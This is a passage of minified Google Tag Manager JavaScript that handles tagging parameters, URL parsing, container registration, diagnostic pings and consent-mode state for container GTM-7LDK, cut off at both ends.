:"_user_region",de:"us_privacy_string",qa:"value",Ig:"wbraid_multiple_conversions",fj:"_host_name",gj:"_in_page_command",ij:"_is_passthrough_cid",Mb:"non_personalized_ads",ke:"_sst_parameters",nb:"conversion_label",ya:"page_location",rb:"global_developer_id_string",Bc:"tc_privacy_string"}),Vh={};Object.freeze((Vh[Q_g.oa]=1,Vh[Q_g.Te]=1,Vh[Q_g.Gd]=1,Vh[Q_g.kb]=1,Vh[Q_g.fa]=1,Vh[Q_g.Ta]=1,Vh[Q_g.Ua]=1,Vh[Q_g.ab]=1,Vh[Q_g.uc]=1,Vh[Q_g.Db]=1,Vh[Q_g.Oa]=1,Vh[Q_g.vc]=1,Vh[Q_g.Vc]=1,Vh[Q_g.la]=1,Vh[Q_g.eg]=1,Vh[Q_g.Zc]=1,Vh[Q_g.Sd]=1,Vh[Q_g.Td]=1,Vh[Q_g.xc]=1,Vh[Q_g.og]=1,Vh[Q_g.Tb]=1,Vh[Q_g.qg]=1,Vh[Q_g.Wd]=1,Vh[Q_g.cf]=1,Vh[Q_g.Ub]=1,Vh[Q_g.Gb]=1,Vh[Q_g.xa]=1,Vh[Q_g.df]=1,Vh[Q_g.Vb]=1,Vh[Q_g.Ka]=1,Vh[Q_g.Wb]=1,Vh[Q_g.jd]=1,Vh[Q_g.kd]=1,Vh[Q_g.ff]=1,Vh[Q_g.ld]=1,Vh[Q_g.Kb]=1,Vh[Q_g.Xb]=1,Vh[Q_g.ce]=1,Vh[Q_g.cb]=1,Vh[Q_g.ke]=1,Vh));Object.freeze([Q_g.ya,Q_g.Fa,Q_g.Ib,Q_g.Pa,Q_g.ef,Q_g.Da,Q_g.af,Q_g.Ai]);var Xh={},Zh=(Object.freeze((Xh[Q_g.ii]=1,Xh[Q_g.ji]=1,Xh[Q_g.ki]=1,Xh[Q_g.li]=1,Xh[Q_g.mi]=1,Xh[Q_g.ni]=1,Xh[Q_g.oi]=1,Xh[Q_g.ri]=1,Xh[Q_g.si]=1,Xh[Q_g.sc]=1,Xh)),{}),ai=(Object.freeze((Zh[Q_g.Uf]=1,Zh[Q_g.Vf]=1,Zh[Q_g.mc]=1,Zh[Q_g.nc]=1,Zh[Q_g.Wf]=1,Zh[Q_g.Pb]=1,Zh[Q_g.oc]=1,Zh[Q_g.hb]=1,Zh[Q_g.Bb]=1,Zh[Q_g.ib]=1,Zh[Q_g.Ja]=1,Zh[Q_g.qc]=1,Zh[Q_g.Na]=1,Zh[Q_g.Xf]=1,Zh)),Object.freeze([Q_g.oa,Q_g.kb,Q_g.vc,Q_g.xc,Q_g.dd,Q_g.Ka,Q_g.Xb])),ci=(Object.freeze([].concat(ra(ai))),Object.freeze([Q_g.Ua,Q_g.Td,Q_g.kd,Q_g.ff,Q_g.Od])),ei=(Object.freeze([].concat(ra(ci))),{}),fi=(ei[Q_g.P]="1",ei[Q_g.W]="2",ei[Q_g.R]="3",ei[Q_g.Aa]="4",ei),gi={},ii=(Object.freeze((gi[Q_g.oa]=1,gi[Q_g.Gd]=1,gi[Q_g.Ea]=1,gi[Q_g.Rb]=1,gi[Q_g.Ue]=1,gi[Q_g.Hd]=1,gi[Q_g.Id]=1,gi[Q_g.Jd]=1,gi[Q_g.fa]=1,gi[Q_g.Kd]=1,gi[Q_g.Za]=1,gi[Q_g.wa]=1,gi[Q_g.Ta]=1,gi[Q_g.Ua]=1,gi[Q_g.ab]=1,gi[Q_g.Oa]=1,gi[Q_g.Ba]=1,gi[Q_g.Ld]=1,gi[Q_g.la]=1,gi[Q_g.Ei]=1,gi[Q_g.Qd]=1,gi[Q_g.Rd]=1,gi[Q_g.af]=1,gi[Q_g.xc]=1,gi[Q_g.Ub]=1,gi[Q_g.Gb]=1,gi[Q_g.Pa]=1,gi[Q_g.fd]=1,gi[Q_g.ya]=1,gi[Q_g.Fa]=1,gi[Q_g.wg]=1,gi[Q_g.xg]=1,gi[Q_g.yg]=1,gi[Q_g.zg]=1,gi[Q_g.Vb]=1,gi[Q_g.Ka]=1,gi[Q_g.Wb]=1,gi[Q_g.jd]=1,gi[Q_g.ld]=1,gi[Q_g.Ca]=1,gi[Q_g.Kb]=1,gi[Q_g.Xb]=1,gi[Q_g.Va]=1,gi[Q_g.Ga]=1,gi[Q_g.Da]=1,gi[Q_g.qa]=1,gi)),{}),ji=Object.freeze((ii.search="s",ii.youtube="y",ii.playstore="p",ii.shopping="h",ii.ads="a",ii.maps="m",ii));Object.freeze(Q_g);var ki={},li=G.google_tag_manager=G.google_tag_manager||{};ki.Ng="45m0",ki.je=Number("0")||0,ki.Ya="dataLayer",ki.jn="ChEI8KTbsgYQlsi8wsTat/v2ARIhAHTn/deALEVNVlrs+7AV4dtJSUX61RBHSAym2z55Tj2CGgLCFg==";var oi,mi={__cl:1,__ecl:1,__ehl:1,__evl:1,__fal:1,__fil:1,__fsl:1,__hl:1,__jel:1,__lcl:1,__sdl:1,__tl:1,__ytl:1},ni={__paused:1,__tg:1};for(oi in mi)mi.hasOwnProperty(oi)&&(ni[oi]=1);var qi,pi=zb("");qi=!1;ki.Ed="www.googletagmanager.com";var wi=ki.Ed+(qi?"/gtag/js":"/gtm.js"),xi=null,yi=null,zi={},Ai={};function Bi(){var a=li.sequence||1;return li.sequence=a+1,a}ki.qk="";ki.Af="";var Di=new function(){this.m="",this.M=this.F=!1,this.Wa=this.T=this.ba=this.H=""};function Ei(){var a=Di.H.length;return"/"===Di.H[a-1]?Di.H.substring(0,a-1):Di.H}function Fi(a){for(var b={},c=pa(a.split("|")),d=c.next();!d.done;d=c.next())b[d.value]=!0;return b}var Gi=new wb,Hi={},Ii={},Li={name:ki.Ya,set:function(a,b){k(Kb(a,b),Hi),Ji()},get:function(a){return Ki(a,2)},reset:function(){Gi=new wb,Hi={},Ji()}};function Ki(a,b){return 2!=b?Gi.get(a):Mi(a)}function Mi(a,b){var c=a.split(".");b=b||[];for(var d=Hi,e=0;e<c.length;e++){if(null===d)return!1;if(void 0===d)break;if(d=d[c[e]],-1!==b.indexOf(d))return}return d}function Ni(a,b){Ii.hasOwnProperty(a)||(Gi.set(a,b),k(Kb(a,b),Hi),Ji())}function Oi(){for(var a=["gtm.allowlist","gtm.blocklist","gtm.whitelist","gtm.blacklist","tagTypeBlacklist"],b=0;b<a.length;b++){var c=a[b],d=Ki(c,1);(Array.isArray(d)||Ya(d))&&(d=k(d)),Ii[c]=d}}function Ji(a){z(Ii,(function(b,c){Gi.set(b,c),k(Kb(b),Hi),k(Kb(b,c),Hi),a&&delete Ii[b]}))}function Pi(a,b){var d=1!==(void 0===b?2:b)?Mi(a):Gi.get(a);return"array"===Wa(d)||"object"===Wa(d)?k(d):d}var Ti=/:[0-9]+$/,Vi=function(a,b,c,d){for(var e=[],f=pa(a.split("&")),g=f.next();!g.done;g=f.next()){var h=pa(g.value.split("=")),m=h.next().value,n=qa(h);if(decodeURIComponent(m.replace(/\+/g," "))===b){var p=n.join("=");if(!c)return d?p:decodeURIComponent(p.replace(/\+/g," "));e.push(d?p:decodeURIComponent(p.replace(/\+/g," ")))}}return c?e:void 0},Yi=function(a,b,c,d,e){return b&&(b=String(b).toLowerCase()),"protocol"!==b&&"port"!==b||(a.protocol=Wi(a.protocol)||Wi(G.location.protocol)),"port"===b?a.port=String(Number(a.hostname?a.port:G.location.port)||("http"===a.protocol?80:"https"===a.protocol?443:"")):"host"===b&&(a.hostname=(a.hostname||G.location.hostname).replace(Ti,"").toLowerCase()),Xi(a,b,c,d,e)},Xi=function(a,b,c,d,e){var f,g=Wi(a.protocol);switch(b&&(b=String(b).toLowerCase()),b){case"url_no_fragment":f=Zi(a);break;case"protocol":f=g;break;case"host":if(f=a.hostname.replace(Ti,"").toLowerCase(),c){var h=/^www\d*\./.exec(f);h&&h[0]&&(f=f.substr(h[0].length))}break;case"port":f=String(Number(a.port)||("http"===g?80:"https"===g?443:""));break;case"path":a.pathname||a.hostname||mb("TAGGING",1);var m=(f="/"===a.pathname.substr(0,1)?a.pathname:"/"+a.pathname).split("/");0<=(d||[]).indexOf(m[m.length-1])&&(m[m.length-1]=""),f=m.join("/");break;case"query":f=a.search.replace("?",""),e&&(f=Vi(f,e,!1));break;case"extension":var n=a.pathname.split(".");f=(f=1<n.length?n[n.length-1]:"").split("/")[0];break;case"fragment":f=a.hash.replace("#","");break;default:f=a&&a.href}return f},Wi=function(a){return a?a.replace(":","").toLowerCase():""},Zi=function(a){var b="";if(a&&a.href){var c=a.href.indexOf("#");b=0>c?a.href:a.href.substr(0,c)}return b},$i={},aj=0,S=function(a){var b=$i[a];if(!b){var c=H.createElement("a");a&&(c.href=a);var d=c.pathname;"/"!==d[0]&&(a||mb("TAGGING",1),d="/"+d);var e=c.hostname.replace(Ti,"");b={href:c.href,protocol:c.protocol,host:c.host,hostname:e,pathname:d,search:c.search,hash:c.hash,port:c.port},5>aj&&($i[a]=b,aj++)}return b},dj={"https://www.google.com":"/g","https://www.googleadservices.com":"/as","https://pagead2.googlesyndication.com":"/gs"};function ej(a,b){if(a){var c=""+a;return 0!==c.indexOf("http://")&&0!==c.indexOf("https://")&&(c="https://"+c),"/"===c[c.length-1]&&(c=c.substring(0,c.length-1)),S(""+c+b).href}}function fj(){return Di.F||false}function gj(){return!!ki.Af&&"SGTM_TOKEN"!==ki.Af.split("@@").join("")}function hj(a){for(var b=pa([Q_g.jd,Q_g.Kb]),c=b.next();!c.done;c=b.next()){var d=T(a,c.value);if(d)return d}}function ij(a,b){return Di.F?""+Ei()+(b&&dj[a]||""):a}var kj=0<=G.location.search.indexOf("?gtm_latency=")||0<=G.location.search.indexOf("&gtm_latency="),mj=function(a,b){var c=lj();c.pending||(c.pending=[]),tb(c.pending,(function(d){return d.target.ctid===a.ctid&&d.target.isDestination===a.isDestination}))||c.pending.push({target:a,onLoad:b})},nj=function(){this.container={},this.destination={},this.canonical={},this.pending=[],this.siloed=[]},lj=function(){var a=tc("google_tag_data",{}),b=a.tidr;return b||(b=new nj,a.tidr=b),b},oj={},pj=!1,Nf={ctid:"GTM-7LDK",canonicalContainerId:"",Sj:"GTM-7LDK",Tj:"GTM-7LDK"};function qj(){var a=rj();return pj?a.map(sj):a}function tj(){var a=uj();return pj?a.map(sj):a}function vj(){return wj(Nf.ctid)}function xj(){return wj(Nf.canonicalContainerId||"_"+Nf.ctid)}function rj(){return Nf.Sj?Nf.Sj.split("|"):[Nf.ctid]}function uj(){return Nf.Tj?Nf.Tj.split("|"):[]}function yj(){var a=zj(Aj()),b=a&&a.parent;if(b)return zj(b)}function zj(a){var b=lj();return a.isDestination?b.destination[a.ctid]:b.container[a.ctid]}function wj(a){return pj?sj(a):a}function sj(a){return"siloed_"+a}function Cj(a){return pj?Dj(a):a}function Dj(a){return 0===(a=String(a)).indexOf("siloed_")?a.substring(7):a}function Gj(){for(var a=Nf.ctid,b=qj(),c=tj(),d=function(n,p){var q={canonicalContainerId:Nf.canonicalContainerId,scriptContainerId:a,state:2,containers:b.slice(),destinations:c.slice()};sc&&(q.scriptSource=sc);var r=p?e.destination:e.container,t=r[n];t?(p&&0===t.state&&P(93),Object.assign(t,q)):r[n]=q},e=lj(),f=pa(b),g=f.next();!g.done;g=f.next())d(g.value,!1);for(var h=pa(c),m=h.next();!m.done;m=h.next())d(m.value,!0);e.canonical[xj()]={},function Fj(){var a=lj();if(a.pending){for(var b,c=[],d=!1,e=qj(),f=tj(),g={},h=0;h<a.pending.length;g={Ke:void 0},h++)g.Ke=a.pending[h],tb(g.Ke.target.isDestination?f:e,function(m){return function(n){return n===m.Ke.target.ctid}}(g))?d||(b=g.Ke.onLoad,d=!0):c.push(g.Ke);if(a.pending=c,b)try{b(xj())}catch(m){}}}()}function Aj(){return{ctid:vj(),isDestination:oj.fe}}function Pj(a){var b=lj();(b.siloed=b.siloed||[]).push(a)}function Qj(){var b,a=lj().container;for(b in a)if(a.hasOwnProperty(b)&&1===a[b].state)return!0;return!1}oj.fe=zb("");var Tj={sampleRate:"0.005000",mk:"",lk:Number("5"),Xn:Number("")},Uj=[],Vj=[];function Wj(a){Uj.push(a)}var Yj,Xj=!1;(Yj=kj)||(Yj=Math.random()<Number(Tj.sampleRate));var bk=Yj,ck="?id="+Nf.ctid,dk=void 0,ek={},fk=void 0,gk=new function(){var a=5;0<Tj.lk&&(a=Tj.lk),this.F=a,this.m=0,this.H=[]},hk=1e3;function ik(a,b,c,d){var e=dk;if(void 0===e){if(!c)return"";e=Bi()}for(var f=[ij("https://www.googletagmanager.com"),a?"/td":"/a",ck],g=pa(a?Vj:Uj),h=g.next();!h.done;h=g.next())for(var n=(0,h.value)({eventId:e,Xa:!!b,Ij:!!d,Kc:function(){Xj=!0}}),p=pa(n),q=p.next();!q.done;q=p.next()){var r=pa(q.value),t=r.next().value,v=r.next().value;f.push("&"+t+"="+v)}return f.push("&z=0"),f.join("")}function jk(){var a=ik(!0,!0);Xj&&(Bc(a),Xj=!1)}function kk(){var a;if(fk&&(G.clearTimeout(fk),fk=void 0),void 0!==dk&&lk)if(jk(),(a=ek[dk])||(a=!(gk.m<gk.F)&&1e3>Db()-gk.H[gk.m%gk.F]),a||0>=hk--)P(1),ek[dk]=!0;else{var b=gk.m++%gk.F;gk.H[b]=Db();var c=ik(!1,!0);Bc(c),lk=Xj=!1}}var lk=!1;function mk(a){ek[a]?jk():(a!==dk&&(kk(),dk=a),lk=!0,fk||(fk=G.setTimeout(kk,500)),2022<=ik(!1).length&&kk())}var nk=ub();function ok(){nk=ub()}function pk(){return[["v","3"],["t","t"],["pid",String(nk)]]}var tk,uk,sk=function(a,b,c){a.addEventListener&&a.addEventListener(b,c,!1)};a:{for(var vk=["CLOSURE_FLAGS"],wk=Ba,xk=0;xk<vk.length;xk++)if(null==(wk=wk[vk[xk]])){uk=null;break a}uk=wk}var yk=uk&&uk[610401301];function zk(){var a=Ba.navigator;if(a){var b=a.userAgent;if(b)return b}return""}tk=null!=yk&&yk;var Ak,Bk=Ba.navigator;function Ck(a){return!!tk&&(!!Ak&&Ak.brands.some((function(b){var c=b.brand;return c&&-1!=c.indexOf(a)})))}function Dk(a){return-1!=zk().indexOf(a)}function Ek(){return!!tk&&(!!Ak&&0<Ak.brands.length)}function Fk(){return!Ek()&&Dk("Opera")}function Gk(){return Dk("Firefox")||Dk("FxiOS")}function Hk(){return Ek()?Ck("Chromium"):(Dk("Chrome")||Dk("CriOS"))&&!(!Ek()&&Dk("Edge"))||Dk("Silk")}function Ik(){return!!tk&&(!!Ak&&!!Ak.platform)}function Jk(){return Dk("iPhone")&&!Dk("iPod")&&!Dk("iPad")}function Kk(){Jk()||Dk("iPad")||Dk("iPod")}Ak=Bk&&Bk.userAgentData||null;var Lk=function(a){return Lk[" "](a),a};Lk[" "]=function(){},Fk(),Ek()||Dk("Trident")||Dk("MSIE"),Dk("Edge"),!Dk("Gecko")||-1!=zk().toLowerCase().indexOf("webkit")&&!Dk("Edge")||Dk("Trident")||Dk("MSIE")||Dk("Edge"),-1!=zk().toLowerCase().indexOf("webkit")&&!Dk("Edge")&&Dk("Mobile"),Ik()||Dk("Macintosh"),Ik()||Dk("Windows"),(Ik()?"Linux"===Ak.platform:Dk("Linux"))||Ik()||Dk("CrOS"),Ik()||Dk("Android"),Jk(),Dk("iPad"),Dk("iPod"),Kk(),zk().toLowerCase().indexOf("kaios");var Rk=function(a){try{var b;if(b=!!a&&null!=a.location.href)a:{try{Lk(a.foo),b=!0;break a}catch(c){}b=!1}return b}catch(c){return!1}};var Xk,Vk=function(a){if(G.top==G)return 0;if(void 0!==a&&a){var b=G.location.ancestorOrigins;if(b)return b[b.length-1]==G.location.origin?1:2}return Rk(G.top)?1:2},Uk=function(a,b){return(b=void 0===b?document:b).createElement(String(a).toLowerCase())},Wk="",Yk=[],Zk=!1;function $k(){var a=[];return Wk&&a.push(["dl",encodeURIComponent(Wk)]),0<Yk.length&&a.push(["tdp",Yk.join(".")]),void 0!==Xk&&a.push(["frm",String(Xk)]),a}var al=function(a){var b=Zk?[]:$k();return!Zk&&a.Xa&&(Zk=!0,b.length&&a.Kc()),b},bl=[],cl=[];function dl(a){-1===cl.indexOf(a)&&(bl.push(a),cl.push(a))}function el(a){if(!bl.length)return[];for(var b=$k(),c=pa(bl),d=c.next();!d.done;d=c.next())b.push([d.value,"1"]);return a.Xa&&(a.Kc(),bl.length=0),b}function fl(a,b){if(""===a)return b;var c=Number(a);return isNaN(c)?b:c}var gl=[],hl={};function il(a){return void 0!==gl[a]&&gl[a]}var pl,jl=[];function U(a){jl[a]=!0;var b=function kl(a){switch(a){case 0:return 0;case 28:return 7;case 36:return 1;case 37:return 2;case 44:return 3;case 53:return 6;case 63:return 4;case 72:return 5;case 77:return 8}}(a);void 0!==b&&(gl[b]=!0)}function W(a){return!!jl[a]}function ol(a){mb("HEALTH",a)}U(25),U(21),U(22),U(23),U(24),U(38),U(58),U(42),U(55),U(27),U(14),U(80),U(13),U(87),U(79),U(45),U(65),U(34),U(6),U(4),U(61),U(75),U(51),U(48),U(70),U(85),U(64),U(84),U(62),U(90),U(88),U(63),U(5),U(72),U(67),hl[1]=fl("1",6e4),hl[3]=fl("10",1),hl[2]=fl("",50),U(11),U(41),U(71),U(83),U(76),U(28),U(52);try{pl=JSON.parse(kb("eyIwIjoiUlUiLCIxIjoiIiwiMiI6ZmFsc2UsIjMiOiJnb29nbGUucnUiLCI0IjoiIiwiNSI6dHJ1ZSwiNiI6ZmFsc2UsIjciOiJhZF9zdG9yYWdlfGFuYWx5dGljc19zdG9yYWdlfGFkX3VzZXJfZGF0YXxhZF9wZXJzb25hbGl6YXRpb24ifQ"))}catch(a){P(123),ol(2),pl={}}function ql(){return pl[0]||""}function sl(){return!1!==pl[6]}function ul(){return!!pl[5]}var wl=new function(a,b){this.m=1933,this.defaultValue=!1}(1933);function xl(){var a=tc("google_tag_data",{});return a.ics=a.ics||new yl}var yl=function(){this.entries={},this.waitPeriodTimedOut=this.wasSetLate=this.accessedAny=this.accessedDefault=this.usedImplicit=this.usedUpdate=this.usedDefault=this.usedDeclare=this.active=!1,this.m=[]};yl.prototype.default=function(a,b,c,d,e,f,g){this.usedDefault||this.usedDeclare||!this.accessedDefault&&!this.accessedAny||(this.wasSetLate=!0),this.usedDefault=this.active=!0,mb("TAGGING",19),null==b?mb("TAGGING",18):zl(this,a,"granted"===b,c,d,e,f,g)},yl.prototype.waitForUpdate=function(a,b,c){for(var d=0;d<a.length;d++)zl(this,a[d],void 0,void 0,"","",b,c)};var zl=function(a,b,c,d,e,f,g,h){var m=a.entries,n=m[b]||{},p=n.region,q=d&&l(d)?d.toUpperCase():void 0;if(e=e.toUpperCase(),f=f.toUpperCase(),""===e||q===f||(q===e?p!==f:!q&&!p)){var r=!!(g&&0<g&&void 0===n.update),t={region:q,declare_region:n.declare_region,implicit:n.implicit,default:void 0!==c?c:n.default,declare:n.declare,update:n.update,quiet:r};""===e&&!1===n.default||(m[b]=t),r&&G.setTimeout((function(){m[b]===t&&t.quiet&&(mb("TAGGING",2),a.waitPeriodTimedOut=!0,a.clearTimeout(b,void 0,h),a.notifyListeners())}),g)}};(ca=yl.prototype).clearTimeout=function(a,b,c){var f,d=[a],e=(null==c?void 0:c.delegatedConsentTypes)||{};for(f in e)e.hasOwnProperty(f)&&e[f]===a&&d.push(f);var g=this.entries[a]||{},h=this.getConsentState(a,c);if(g.quiet){g.quiet=!1;for(var m=pa(d),n=m.next();!n.done;n=m.next())Al(this,n.value)}else if(void 0!==b&&h!==b)for(var p=pa(d),q=p.next();!q.done;q=p.next())Al(this,q.value)},ca.update=function(a,b,c){if(this.usedDefault||this.usedDeclare||this.usedUpdate||!this.accessedAny||(this.wasSetLate=!0),this.usedUpdate=this.active=!0,null!=b){var d=this.getConsentState(a,c),e=this.entries;(e[a]=e[a]||{}).update="granted"===b,this.clearTimeout(a,d,c)}},ca.declare=function(a,b,c,d,e){this.usedDeclare=this.active=!0;var f=this.entries,g=f[a]||{},h=g.declare_region,m=c&&l(c)?c.toUpperCase():void 0;if(d=d.toUpperCase(),e=e.toUpperCase(),""===d||m===e||(m===d?h!==e:!m&&!h)){var n={region:g.region,declare_region:m,declare:"granted"===b,implicit:g.implicit,default:g.default,update:g.update,quiet:g.quiet};""===d&&!1===g.declare||(f[a]=n)}},ca.implicit=function(a,b){this.usedImplicit=!0;var c=this.entries,d=c[a]=c[a]||{};!1!==d.implicit&&(d.implicit="granted"===b)},ca.getConsentState=function(a,b){var c=this.entries,d=c[a]||{},e=d.update;if(void 0!==e)return e?1:2;if(void 0!==(e=d.default))return e?1:2;if(null!=b&&b.delegatedConsentTypes.hasOwnProperty(a)){var f=c[b.delegatedConsentTypes[a]]||{};if(void 0!==(e=f.update))return e?1:2;if(void 0!==(e=f.default))return e?1:2}return void 0!==(e=d.declare)?e?1:2:void 0!==(e=d.implicit)?e?3:4:0},ca.addListener=function(a,b){this.m.push({consentTypes:a,Al:b})};var Al=function(a,b){for(var c=0;c<a.m.length;++c){var d=a.m[c];Array.isArray(d.consentTypes)&&-1!==d.consentTypes.indexOf(b)&&(d.Uj=!0)}};yl.prototype.notifyListeners=function(a,b){for(var c=0;c<this.m.length;++c){var d=this.m[c];if(d.Uj){d.Uj=!1;try{d.Al({consentEventId:a,consentPriorityId:b})}catch(e){}}}};var Ql,Rl,Cl=function(){var a=Bl;if(a.sh&&a.hasOwnProperty("sh"))return a.sh;var c=new a;return a.sh=c},Bl=function(){var a={};this.m=function(){var b=wl.m,c=wl.defaultValue;return null!=a[b]?a[b]:c},this.F=function(){a[wl.m]=!0}},Dl=!1,El=!1,Fl={delegatedConsentTypes:{},corePlatformServices:{},usedCorePlatformServices:!1},Gl=function(a){var b=xl();return b.accessedAny=!0,(l(a)?[a]:a).every((function(c){switch(b.getConsentState(c,Fl)){case 1:case 3:default:return!0;case 2:case 4:return!1}}))},Hl=function(a){var b=xl();return b.accessedAny=!0,b.getConsentState(a,Fl)},Jl=function(a){var b=xl();return b.accessedAny=!0,!(b.entries[a]||{}).quiet},Kl=function(){if(!Cl().m())return!1;var a=xl();return a.accessedAny=!0,a.active},Ll=function(a,b){xl().addListener(a,b)},Ml=function(a,b){xl().notifyListeners(a,b)},Nl=function(a,b){function c(){for(var e=0;e<b.length;e++)if(!Jl(b[e]))return!0;return!1}if(c()){var d=!1;Ll(b,(function(e){d||c()||(d=!0,a(e))}))}else a({})},Ol=function(a,b){function c(){for(var h=[],m=0;m<e.length;m++){var n=e[m];Gl(n)&&!f[n]&&h.push(n)}return h}function d(h){for(var m=0;m<h.length;m++)f[h[m]]=!0}var e=l(b)?[b]:b,f={},g=c();g.length!==e.length&&(d(g),Ll(e,(function(h){function m(q){0!==q.length&&(d(q),h.consentTypes=q,a(h))}var n=c();if(0!==n.length){var p=Object.keys(f).length;n.length+p>=e.length?m(n):G.setTimeout((function(){m(c())}),500)}})))},Pl=[Q_g.P,Q_g.W,Q_g.R,Q_g.Aa];function Ul(a,b){Ql=!0,z(a,(function(c,d){Dl=!0,El&&mb("TAGGING",20),xl().update(c,d,Fl)})),Ml(b.eventId,b.priorityId)}function X(a){return Array.isArray(a)||(a=[a]),a.every((function(b){return Gl(b)}))}function Xl(a,b){Ol(a,b)}function Yl(a,b){Nl(a,b)}function $l(a){for(var b=pa(a),c=b.next();!c.done;c=b.next()){var d=c.value;xl().clearTimeout(d,void 0,Fl)}Ml()}var bm=/[A-Z]+/,cm=/\s/;function dm(a,b){if(l(a)){var c=(a=Bb(a)).indexOf("-");if(!(0>c)){var d=a.substring(0,c);if(bm.test(d)){var f,e=a.substring(c+1);if(b){var g=function(n){var p=n.indexOf("/");return 0>p?[n]:[n.substring(0,p),n.substring(p+1)]};if(f=g(e),"DC"===d&&2===f.length){var h=g(f[1]);2===h.length&&(f[1]=h[0],f.push(h[1]))}}else{f=e.split("/");for(var m=0;m<f.length;m++)if(!f[m]||cm.test(f[m])&&("AW"!==d||1!==m))return}return{id:a,prefix:d,ka:d+"-"+f[0],ma:f}}}}}function em(a,b){for(var c={},d=0;d<a.length;++d){var e=dm(a[d],b);e&&(c[e.id]=e)}!function fm(a){var c,b=[];for(c in a)if(a.hasOwnProperty(c)){var d=a[c];"AW"===d.prefix&&d.ma[gm[2]]&&b.push(d.ka)}for(var e=0;e<b.length;++e)delete a[b[e]]}(c);var f=[];return z(c,(function(g,h){f.push(h)})),f}var hm={},gm=(hm[0]=0,hm[1]=0,hm[2]=1,hm[3]=0,hm[4]=1,hm[5]=2,hm[6]=0,hm[7]=0,hm[8]=0,hm),im=[],jm={initialized:11,complete:12,interactive:13},km={},lm=Object.freeze((km[Q_g.Ka]=!0,km)),mm=0<=H.location.search.indexOf("?gtm_diagnostics=")||0<=H.location.search.indexOf("&gtm_diagnostics=");function om(a,b,c,d){if(c=void 0===c?{}:c,d=void 0===d?"":d,a===b)return[];var g,e=function(r,t){var v;return("object"===Wa(t)||"array"===Wa(t))&&(v=t[r]),void 0===v?lm[r]:v},f=function pm(a,b){var d,c={};for(d in b)b.hasOwnProperty(d)&&(c[d]=!0);for(var e in a)a.hasOwnProperty(e)&&(c[e]=!0);return c}(a,b);for(g in f)if(f.hasOwnProperty(g)){var h=(d?d+".":"")+g,m=e(g,a),n=e(g,b),p="object"===Wa(m)||"array"===Wa(m),q="object"===Wa(n)||"array"===Wa(n);p&&q?om(m,n,c,h):(p||q||m!==n)&&(c[h]=!0)}return Object.keys(c)}function qm(a){if(!im.length)return[];var b=[["tdc",im.join("!")]];return a.Xa&&(a.Kc(),im.length=0),b}var rm=function(a,b,c,d,e,f,g,h,m,n,p){this.eventId=a,this.priorityId=b,this.m=c,this.T=d,this.H=e,this.M=f,this.F=g,this.eventMetadata=h,this.onSuccess=m,this.onFailure=n,this.isGtmEvent=p},sm=function(a,b){var c=[];switch(b){case 3:c.push(a.m),c.push(a.T),c.push(a.H),c.push(a.M),c.push(a.F);break;case 2:c.push(a.m);break;case 1:c.push(a.T),c.push(a.H),c.push(a.M),c.push(a.F);break;case 4:c.push(a.m),c.push(a.T),c.push(a.H),c.push(a.M)}return c},T=function(a,b,c,d){for(var e=pa(sm(a,void 0===d?3:d)),f=e.next();!f.done;f=e.next()){var g=f.value;if(void 0!==g[b])return g[b]}return c},um=function(a,b,c){var n,e={},f=!1,g=sm(a,void 0===c?3:c);g.reverse();for(var h=pa(g),m=h.next();!m.done;m=h.next())n=m.value[b],Ya(n)&&z(n,(function(p,q){f=!0,e[p]=q}));return f?e:void 0},wm=function(a,b){this.eventId=a,this.priorityId=b,this.F={},this.T={},this.m={},this.H={},this.ba={},this.M={},this.eventMetadata={},this.isGtmEvent=!1,this.onSuccess=function(){},this.onFailure=function(){}},xm=function(a,b){return a.F=b,a},Em=function(a,b){return a.onSuccess=b,a},Fm=function(a,b){return a.onFailure=b,a},Gm=function(a,b){return a.isGtmEvent=b,a},Hm=function(a){return new rm(a.eventId,a.priorityId,a.F,a.T,a.m,a.H,a.M,a.eventMetadata,a.onSuccess,a.onFailure,a.isGtmEvent)},Im={};function Jm(a,b,c){bk&&void 0!==a&&(Im[a]=Im[a]||[],Im[a].push(c+b),mk(a))}function Km(a){var b=a.eventId,c=a.Xa,d=[],e=Im[b]||[];return e.length&&d.push(["epr",e.join(".")]),c&&delete Im[b],d}var Nm=function(a,b,c,d){var e=dm(c,d.isGtmEvent);e&&Lm.push("event",[b,a],e,d)},Sm=function(){this.status=1,this.T={},this.m={},this.F={},this.ba=null,this.M={},this.H=!1},Tm=function(a,b,c,d){var e=Db();this.type=a,this.F=e,this.m=b,this.args=c,this.messageContext=d},Um=function(){this.F={},this.H={},this.m=[]},Pm=function(a,b){var c=b.ka;return a.F[c]=a.F[c]||new Sm},Vm=function(a,b,c,d){if(d.m){var e=Pm(a,d.m),f=e.ba;if(f){var g=k(c),h=k(e.T[d.m.id]),m=k(e.M),n=k(e.m),p=k(a.H),q={};if(bk)try{q=k(Hi)}catch(u){P(72)}var r=d.m.prefix,t=function(u){Jm(d.messageContext.eventId,r,u)},v=Hm(Gm(Fm(Em(function(a,b){return a.eventMetadata=b||{},a}(function(a,b){return a.ba=b,a}(function(a,b){return a.H=b,a}(function(a,b){return a.M=b,a}(function(a,b){return a.m=b,a}(function(a,b){return a.T=b,a}(xm(new wm(d.messageContext.eventId,d.messageContext.priorityId),g),h),m),n),p),q),d.messageContext.eventMetadata),(function(){if(t){var u=t;t=void 0,u("2"),d.messageContext.onSuccess&&d.messageContext.onSuccess()}})),(function(){if(t){var u=t;t=void 0,u("3"),d.messageContext.onFailure&&d.messageContext.onFailure()}})),!!d.messageContext.isGtmEvent));try{Jm(d.messageContext.eventId,r,"1"),function nm(a,b,c){if(bk&&"config"===a){var d,e=null==(d=dm(b))?void 0:d.ma;if(!(e&&1<e.length)){var f,g=tc("google_tag_data",{});g.td||(g.td={}),f=g.td;var h=k(c.M);k(c.m,h);var n,m=[];for(n in f)if(f.hasOwnProperty(n)){var p=om(f[n],h);p.length&&(mm&&console.log(p),m.push(n))}m.length&&(m.length&&bk&&im.push(b+"*"+m.join(".")),mb("TAGGING",jm[H.readyState]||14)),f[b]=h}}}(d.type,d.m.id,v),f(d.m.id,b,d.F,v)}catch(u){Jm(d.messageContext.eventId,r,"4")}}}};Um.prototype.register=function(a,b,c){var d=Pm(this,a);3!==d.status&&(d.ba=b,d.status=3,c&&(k(d.m,c),d.m=c),this.flush())},Um.prototype.push=function(a,b,c,d){void 0!==c&&(1===Pm(this,c).status&&(Pm(this,c).status=2,this.push("require",[{}],c,{})),Pm(this,c).H&&(d.deferrable=!1)),this.m.push(new Tm(a,c,b,d)),d.deferrable||this.flush()},Um.prototype.flush=function(a){for(var b=this,c=[],d=!1,e={};this.m.length;e={Dc:void 0,ih:void 0}){var 